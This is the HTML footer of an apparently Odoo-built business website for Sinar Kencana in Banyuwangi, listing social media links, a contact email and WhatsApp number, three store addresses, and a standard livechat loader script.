                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    